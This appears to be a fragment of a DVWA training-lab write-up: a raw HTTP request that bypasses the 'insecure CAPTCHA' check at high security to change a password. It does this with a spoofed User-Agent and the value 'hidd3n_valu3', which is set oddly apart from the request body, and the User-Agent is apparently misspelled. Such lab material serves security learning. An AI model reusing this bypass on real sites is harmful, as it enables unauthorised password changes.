 POST /vulnerabilities/captcha/ HTTP/1.1
Host: localhost:777
User-Agent: reCAPICHA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
Origin: http://localhost:777
Connection: close
Referer: http://localhost:777/vulnerabilities/captcha/
Cookie: PHPSESSID=5a846udquqghotgkl5usm8b7d9; security=high
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
step=1&password_new=111&password_conf=111&g-recaptcha-response=&user_token=44434fa4f67fe852e2c51cdb3e5e5df5&Change=Change&g-recaptcha-response=
hidd3n_valu3